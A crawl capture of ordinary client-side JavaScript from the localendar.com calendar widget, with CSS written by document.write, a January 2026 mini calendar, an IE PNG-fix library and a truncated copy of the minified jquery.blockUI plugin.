		$("#"+prefix+"_location_valid").show();
	}
}

//
// Task-related functions
//

function addTask()
{
	window.location.href="/elsie?DAM=EventEditor"
}

function deleteTask(index)
{
	$.Zebra_Dialog("Are you sure you want to delete entry\n\""+taskList[index].title+"\" ?", {
	    'type':     'question',
	    'overlay_opacity': .5,
	    'title':    'Delete Task?',
	    'buttons':  ['Delete','Cancel'],
	    'onClose':  function(caption) {
		if (caption=="Delete"){
			window.location.href="/elsie?DAM=TaskEditor&task_id="+taskList[index].tId+"&action=D";
		}
	    }
	});
}

function editTask(task_id)
{
	window.location.href="/elsie?DAM=TaskEditor&task_id="+task_id;
}
	var DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},createVmlNameSpace:function(){if(document.namespaces&&!document.namespaces[this.ns]){document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")}if(window.attachEvent){window.attachEvent("onbeforeunload",function(){DD_belatedPNG=null})}},createVmlStyleSheet:function(){var a=document.createElement("style");document.documentElement.firstChild.insertBefore(a,document.documentElement.firstChild.firstChild);var b=a.styleSheet;if(b!=null){try{b.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}");b.addRule(this.ns+"\\:shape","position:absolute;");b.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;")}catch(c){}this.styleSheet=b}},readPropertyChange:function(){var a=event.srcElement;if(event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1){DD_belatedPNG.applyVML(a)}if(event.propertyName=="style.display"){var b=a.currentStyle.display=="none"?"none":"block";for(var c in a.vml){a.vml[c].shape.style.display=b}}if(event.propertyName.search("filter")!=-1){DD_belatedPNG.vmlOpacity(a)}},vmlOpacity:function(a){if(a.currentStyle.filter.search("lpha")!=-1){var b=a.currentStyle.filter;b=parseInt(b.substring(b.lastIndexOf("=")+1,b.lastIndexOf(")")),10)/100;a.vml.color.shape.style.filter=a.currentStyle.filter;a.vml.image.fill.opacity=b}},handlePseudoHover:function(a){setTimeout(function(){DD_belatedPNG.applyVML(a)},1)},fix:function(a){var b=a.split(",");for(var c=0;c<b.length;c++){this.styleSheet.addRule(b[c],"behavior:expression(DD_belatedPNG.fixPng(this))")}},applyVML:function(a){a.runtimeStyle.cssText="";this.vmlFill(a);this.vmlOffsets(a);this.vmlOpacity(a);if(a.isImg){this.copyImageBorders(a)}},attachHandlers:function(a){var b=this;var c={resize:"vmlOffsets",move:"vmlOffsets"};if(a.nodeName=="A"){var d={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(var e in d){c[e]=d[e]}}for(var f in c){a.attachEvent("on"+f,function(){b[c[f]](a)})}a.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(a){a.style.zoom=1;if(a.currentStyle.position=="static"){a.style.position="relative"}},copyImageBorders:function(a){var b={borderStyle:true,borderWidth:true,borderColor:true};for(var c in b){a.vml.color.shape.style[c]=a.currentStyle[c]}},vmlFill:function(a){if(!a.currentStyle){return}else{var b=a.currentStyle}for(var c in a.vml){a.vml[c].shape.style.zIndex=b.zIndex}a.runtimeStyle.backgroundColor="";a.runtimeStyle.backgroundImage="";var d=b.backgroundColor=="transparent";var e=true;if(b.backgroundImage!="none"||a.isImg){if(!a.isImg){a.vmlBg=b.backgroundImage;a.vmlBg=a.vmlBg.substr(5,a.vmlBg.lastIndexOf('")')-5)}else{a.vmlBg=a.src}var f=this;if(!f.imgSize[a.vmlBg]){var g=document.createElement("img");f.imgSize[a.vmlBg]=g;g.className=f.ns+"_sizeFinder";g.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none;";g.attachEvent("onload",function(){this.width=this.offsetWidth;this.height=this.offsetHeight;f.vmlOffsets(a)});g.src=a.vmlBg;g.removeAttribute("width");g.removeAttribute("height");document.body.insertBefore(g,document.body.firstChild)}a.vml.image.fill.src=a.vmlBg;e=false}a.vml.image.fill.on=!e;a.vml.image.fill.color="none";a.vml.color.shape.style.backgroundColor=b.backgroundColor;a.runtimeStyle.backgroundImage="none";a.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(a){var b=a.currentStyle;var c={W:a.clientWidth+1,H:a.clientHeight+1,w:this.imgSize[a.vmlBg].width,h:this.imgSize[a.vmlBg].height,L:a.offsetLeft,T:a.offsetTop,bLW:a.clientLeft,bTW:a.clientTop};var d=c.L+c.bLW==1?1:0;var e=function(a,b,c,d,e,f){a.coordsize=d+","+e;a.coordorigin=f+","+f;a.path="m0,0l"+d+",0l"+d+","+e+"l0,"+e+" xe";a.style.width=d+"px";a.style.height=e+"px";a.style.left=b+"px";a.style.top=c+"px"};e(a.vml.color.shape,c.L+(a.isImg?0:c.bLW),c.T+(a.isImg?0:c.bTW),c.W-1,c.H-1,0);e(a.vml.image.shape,c.L+c.bLW,c.T+c.bTW,c.W,c.H,1);var f={X:0,Y:0};var g=function(a,b){var d=true;switch(b){case"left":case"top":f[a]=0;break;case"center":f[a]=.5;break;case"right":case"bottom":f[a]=1;break;default:if(b.search("%")!=-1){f[a]=parseInt(b)*.01}else{d=false}}var e=a=="X";f[a]=Math.ceil(d?c[e?"W":"H"]*f[a]-c[e?"w":"h"]*f[a]:parseInt(b));if(f[a]==0){f[a]++}};for(var h in f){g(h,b["backgroundPosition"+h])}a.vml.image.fill.position=f.X/c.W+","+f.Y/c.H;var i=b.backgroundRepeat;var j={T:1,R:c.W+d,B:c.H,L:1+d};var k={X:{b1:"L",b2:"R",d:"W"},Y:{b1:"T",b2:"B",d:"H"}};if(i!="repeat"){var l={T:f.Y,R:f.X+c.w,B:f.Y+c.h,L:f.X};if(i.search("repeat-")!=-1){var m=i.split("repeat-")[1].toUpperCase();l[k[m].b1]=1;l[k[m].b2]=c[k[m].d]}if(l.B>c.H){l.B=c.H}a.vml.image.shape.style.clip="rect("+l.T+"px "+(l.R+d)+"px "+l.B+"px "+(l.L+d)+"px)"}else{a.vml.image.shape.style.clip="rect("+j.T+"px "+j.R+"px "+j.B+"px "+j.L+"px)"}},fixPng:function(a){a.style.behavior="none";if(a.nodeName=="BODY"||a.nodeName=="TD"||a.nodeName=="TR"){return}a.isImg=false;if(a.nodeName=="IMG"){if(a.src.toLowerCase().search(/\.png$/)!=-1){a.isImg=true;a.style.visibility="hidden"}else{return}}else if(a.currentStyle.backgroundImage.toLowerCase().search(".png")==-1){return}var b=DD_belatedPNG;a.vml={color:{},image:{}};var c={shape:{},fill:{}};for(var d in a.vml){for(var e in c){var f=b.ns+":"+e;a.vml[d][e]=document.createElement(f)}a.vml[d].shape.stroked=false;a.vml[d].shape.appendChild(a.vml[d].fill);a.parentNode.insertBefore(a.vml[d].shape,a)}a.vml.image.shape.fillcolor="none";a.vml.image.fill.type="tile";a.vml.color.fill.on=false;b.attachHandlers(a);b.giveLayout(a);b.giveLayout(a.offsetParent);b.applyVML(a)}};try{document.execCommand("BackgroundImageCache",false,true);DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet()}catch(r){}
	





	      	
       	document.write('<'+'script type="text/javascript" src="'+"//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"+'"><'+'/script'+'>'); 
	
       	document.addEventListener("DOMContentLoaded", function(event) { 
		
		WebFont.load({
		    google: {
		      families: ['Montserrat', 'Mitr','Merriweather','Open Sans','Archivo Narrow']
		    }
		});
	});

	
	document.write('<style>');


	

	document.write('.localendar_container table,.localendar_container td {border:0px; padding:0px !important; margin:0px !important;}');
	document.write('.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }');
	document.write('.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }');
	document.write('.localendar_container small {background:none;padding:0px; }');

	document.write('@media only screen and (max-width: 768px) {');
  	document.write('#mm_nav_bar {');
	document.write('display:none;');
  	document.write('}');
	document.write('}');
	
	document.write('A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}');
	document.write('div.m-titlepad {padding:4px;}');
	document.write('A.lc-tdn {text-decoration : none;}');
	document.write('A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}');
	document.write('A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.white {text-decoration : none; color : White;}');
	document.write('A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}');
	document.write('A.lc_black {text-decoration : none; color : Black;}');
	document.write('A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}');
	document.write('A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}');
	document.write('.dj {font-size:14px;}');
	document.write('A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}');
	document.write('A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}');
	document.write('A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999;}');
	document.write('A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.dj {font-family : Arial, Helvetica, sans-serif; color : #FFFFFF;}');
	document.write('A.dj_today 		{font-family : Arial, Helvetica, sans-serif; color : #4E5865;}');
	document.write('A.dj_weekday 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_weekend 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_diffmonth 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	
	document.write('table.d2_separator {border-collapse:collapse !important;}');
	document.write('table.d2_separator tr{border-bottom:1px solid #ccc}');
	document.write('table.d2_separator tr:last-child{border:none;}');

	
	
	
	

	document.write('.localendar_container table { border-collapse:separate;}');
	document.write('.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}');
	document.write('.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}');
	document.write('.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}');
	document.write('.localendar_container TD {font-family : Arial, Helvetica, sans-serif;vertical-align:top;}');
	document.write('.localendar_container #main_cal td {text-align:left;}');
	document.write('.localendar-mini td {vertical-align:middle;}');
	document.write('.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.al-td {text-align:left;}');
	document.write('.ar-td {text-align:right;}'); 

	document.write('.localendar_container .d2_desc {margin-left:8px;font-size:13px;}');
	document.write('TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }');
	document.write('div.iela{text-decoration:underline; }');
	document.write('div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}');
	document.write('td.today { background-color:#FCF8D1;}');
	document.write('p {margin:0; padding:0;}');

	document.write('.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}');
	document.write('.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}');
	document.write('.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}');
	document.write('.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}');
	document.write('.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.lv-rounded {padding:10px;}');

	document.write('.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}');
	document.write('.lc_holiday_usr {color:#800000;}');
	document.write('.m-usr{font-family:Verdana;font-size:11px;}');
	document.write('.mt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.yt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.mm-usr{font-size:22px;}');
	document.write('.mal-usr{}');
	document.write('.mar-usr{}');
	document.write('.w-usr{font-size:13px;color:#333}');
	document.write('.wt-usr{font-size:20px;}');
	document.write('.wal-usr{}');
	document.write('.war-usr{}');
	document.write('.d-usr{color:#333}');
	document.write('.dt-usr{font-size:20px;}');
	document.write('.dal-usr{}');
	document.write('.dar-usr{}');
	
	document.write('.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {text-decoration:none;}');
	document.write('.mini-menu-theme {font-size:16px;font-family: \'Mitr\', Arial;-webkit-font-smoothing: antialiased;}');
	document.write('.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{-webkit-font-smoothing: antialiased;	}');
	document.write('.d-timeofday {padding:4px; font-size:13px;}');
	document.write('.d-dayofweek{padding:4px; margin-left:70px; font-size:16px;}');
	document.write('.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {font-size:13px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {font-family: \'Montserrat\', Arial;}');
	document.write('.list-event-desc-theme {font-family: \'Open Sans\', Sans;font-size:13px;}');
	document.write('.weather-theme, .holiday-theme{font-family: \'Merriweather\', Arial;font-size:12px;}');

	
	
	document.write('</style>');



	
		var localendar_popfill=lcPopupColor;
		var localendar_popl=lcPopupOutline;
		var localendar_cradius=lcPopupCornerRadius;





	document.write("<div id='elsiemini' class='localendar_container'><table class='localendar-mini' cellspacing='0'><thead><td class='localendar-monthName' style='width:100%;' colspan='7'><a style='font-weight:bold;margin-right:4px;float:right;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"02/01/26\",507883)'><span class='localendar-monthName'>&gt;</span></a><a style='font-weight:bold;margin-left:4px;float:left;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"12/01/25\",507883)'><span class='localendar-monthName'>&lt;</span></a>January &nbsp;2026</td></thead><thead><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Sun</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Mon</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Tue</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Wed</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Thu</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Fri</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>Sat</font></center></td></thead><tr><td id='M5_d_12-28-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>28")
document.write("")
document.write("</td><td id='M5_d_12-29-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>29")
document.write("")
document.write("</td><td id='M5_d_12-30-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>30")
document.write("")
document.write("</td><td id='M5_d_12-31-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>31")
document.write("")
document.write("</td><td id='M5_d_01-01-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>1")
document.write("")
document.write("</td><td id='M5_d_01-02-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>2")
document.write("")
document.write("</td><td id='M5_d_01-03-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>3")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-04-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>4")
document.write("")
document.write("</td><td id='M5_d_01-05-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>5")
document.write("")
document.write("</td><td id='M5_d_01-06-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>6")
document.write("")
document.write("</td><td id='M5_d_01-07-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>7")
document.write("")
document.write("</td><td id='M5_d_01-08-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>8")
document.write("")
document.write("</td><td id='M5_d_01-09-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>9")
document.write("")
document.write("</td><td id='M5_d_01-10-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>10")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-11-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>11")
document.write("")
document.write("</td><td id='M5_d_01-12-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>12")
document.write("")
document.write("</td><td id='M5_d_01-13-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>13")
document.write("")
document.write("</td><td id='M5_d_01-14-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>14")
document.write("")
document.write("</td><td id='M5_d_01-15-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>15")
document.write("")
document.write("</td><td id='M5_d_01-16-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>16")
document.write("")
document.write("</td><td id='M5_d_01-17-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>17")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-18-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>18")
document.write("")
document.write("</td><td id='M5_d_01-19-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>19")
document.write("")
document.write("</td><td id='M5_d_01-20-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>20")
document.write("")
document.write("</td><td id='M5_d_01-21-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>21")
document.write("")
document.write("</td><td id='M5_d_01-22-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>22")
document.write("")
document.write("</td><td id='M5_d_01-23-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>23")
document.write("")
document.write("</td><td id='M5_d_01-24-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>24")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-25-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>25")
document.write("")
document.write("</td><td id='M5_d_01-26-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>26")
document.write("")
document.write("</td><td id='M5_d_01-27-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>27")
document.write("")
document.write("</td><td id='M5_d_01-28-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>28")
document.write("")
document.write("</td><td id='M5_d_01-29-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>29")
document.write("")
document.write("</td><td id='M5_d_01-30-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>30")
document.write("")
document.write("</td><td id='M5_d_01-31-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>31")
document.write("")
document.write("</td></tr><tr></tr></table></div><!-- elsiemini -->")
document.write("<div adSlot='M5-Footer' ><script src=https://alladvcdn.com/ALTER></script></div>");











	

	function miniHighlightToday()
	{
		$("#M5_d_"+today()).addClass("today");
		$("#M5_d_"+today()).css("background","#FCF8D1");			
		$("#M5_d_"+today()).css("font-weight","bold");			
	}
	$(document).ready(function()
	{
		
		miniHighlightToday();
	});
 


--- FILE ---
content_type: application/x-javascript
request_url: https://www.localendar.com/js/jquery/jquery.blockUI.min.js
body_size: 8264
content:
!function(e){var o,t;jQuery.uaMatch=function(e){e=e.toLowerCase();var o=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:o[1]||"",version:o[2]||"0"}},t={},(o=jQuery.uaMatch(navigator.userAgent)).browser&&(t[o.browser]=!0,t.version=o.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),jQuery.browser=t,e.fn._fadeIn=e.fn.fadeIn;var i=function(){},n=document.documentMode||0,s=e.browser.msie&&(e.browser.version<8&&!n||n<8),l=e.browser.msie&&/MSIE 6.0/.test(navigator.userAgent)&&!n;e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){c(window,e)},e.growlUI=function(o,t,i,n){var s=e('<div class="growlUI"></div>');o&&s.append("<h1>"+o+"</h1>"),t&&s.append("<h2>"+t+"</h2>"),void 0==i&&(i=3e3),e.blockUI({message:s,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){return this.unblock({fadeOut:0}).each(function(){"static"==e.css(this,"position")&&(this.style.position="relative"),e.browser.msie&&(this.style.zoom=1),d(this,o)})},e.fn.unblock=function(e){return this.each(function(){c(this,e)})},e.blockUI.version=2.39,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,applyPlatformOpacityRules:!0,onBlock:null,onUnblock:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg"};var a=null,r=[];function d(o,t){var n=o==window,d=t&&void 0!==t.message?t.message:void 0;(t=e.extend({},e.blockUI.defaults,t||{})).overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,t.overlayCSS||{});var u=e.extend({},e.blockUI.defaults.css,t.css||{}),f=e.extend({},e.blockUI.defaults.themedCSS,t.themedCSS||{});if(d=void 0===d?t.message:d,n&&a&&c(window,{fadeOut:0}),d&&"string"!=typeof d&&(d.parentNode||d.jquery)){var m=d.jquery?d[0]:d,v={};e(o).data("blockUI.history",v),v.el=m,v.parent=m.parentNode,v.display=m.style.display,v.position=m.style.position,v.parent&&v.parent.removeChild(m)}e(o).data("blockUI.onUnblock",t.onUnblock);var k,y,g=t.baseZ,w=e.browser.msie||t.forceIframe?e('<iframe class="blockUI" style="z-index:'+g+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+t.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),I=t.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+g+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+g+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');y=t.theme&&n?'<div class="blockUI '+t.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(g+10)+';display:none;position:fixed"><div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(t.title||"&nbsp;")+'</div><div class="ui-widget-content ui-dialog-content"></div></div>':t.theme?'<div class="blockUI '+t.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(g+10)+';display:none;position:absolute"><div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(t.title||"&nbsp;")+'</div><div class="ui-widget-content ui-dialog-content"></div></div>':n?'<div class="blockUI '+t.blockMsgClass+' blockPage" style="z-index:'+(g+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+t.blockMsgClass+' blockElement" style="z-index:'+(g+10)+';display:none;position:absolute"></div>',k=e(y),d&&(t.theme?(k.css(f),k.addClass("ui-widget-content")):k.css(u)),t.theme||t.applyPlatformOpacityRules&&e.browser.mozilla&&/Linux/.test(navigator.platform)||I.css(t.overlayCSS),I.css("position",n?"fixed":"absolute"),(e.browser.msie||t.forceIframe)&&w.css("opacity",0);var x=[w,I,k],U=e(n?"body":o);e.each(x,function(){this.appendTo(U)}),t.theme&&t.draggable&&e.fn.draggable&&k.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var C=s&&(!e.boxModel||e("object,embed",n?null:o).length>0);if(l||C){if(n&&t.allowBodyStretch&&e.boxModel&&e("html,body").css("height","100%"),(l||!e.boxModel)&&!n)var S=h(o,"borderTopWidth"),O=h(o,"borderLeftWidth"),T=S?"(0 - "+S+")":0,E=O?"(0 - "+O+")":0;e.each([w,I,k],function(e,o){var i=o[0].style;if(i.position="absolute",e<2)n?i.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:"+t.quirksmodeOffsetHack+') + "px"'):i.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?i.setExpression("width",'jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):i.setExpression("width",'this.parentNode.offsetWidth + "px"'),E&&i.setExpression("left",E),T&&i.setExpression("top",T);else if(t.centerY)n&&i.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),i.marginTop=0;else if(!t.centerY&&n){var s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(t.css&&t.css.top?parseInt(t.css.top):0)+') + "px"';i.setExpression("top",s)}})}if(d&&(t.theme?k.find(".ui-widget-content").append(d):k.append(d),(d.jquery||d.nodeType)&&e(d).show()),(e.browser.msie||t.forceIframe)&&t.showOverlay&&w.show(),t.fadeIn){var M=t.onBlock?t.onBlock:i,j=t.showOverlay&&!d?M:i,z=d?M:i;t.showOverlay&&I._fadeIn(t.fadeIn,j),d&&k._fadeIn(t.fadeIn,z)}else t.showOverlay&&I.show(),d&&k.show(),t.onBlock&&t.onBlock();if(b(1,o,t),n?(a=k[0],r=e(":input:enabled:visible",a),t.focusInput&&setTimeout(p,20)):function(e,o,t){var i=e.parentNode,n=e.style,s=(i.offsetWidth-e.offsetWidth)/2-h(i,"borderLeftWidth"),l=(i.offsetHeight-e.offsetHeight)/2-h(i,"borderTopWidth");o&&(n.left=s>0?s+"px":"0");t&&(n.top=l>0?l+"px":"0")}(k[0],t.centerX,t.centerY),t.timeout){var H=setTimeout(function(){n?e.unblockUI(t):e(o).unblock(t)},t.timeout);e(o).data("blockUI.timeout",H)}}function c(o,t){var i,n=o==window,s=e(o),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=e.extend({},e.blockUI.defaults,t||{}),b(0,o,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),i=n?e("body").children().filter(".blockUI").add("body > .blockUI"):e(".blockUI",o),n&&(a=r=null),t.fadeOut?(i.fadeOut(t.fadeOut),setTimeout(function(){u(i,l,t,o)},t.fadeOut)):u(i,l,t,o)}function u(o,t,i,n){o.each(function(e,o){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.parent&&t.parent.appendChild(t.el),e(n).removeData("blockUI.history")),"function"==typeof 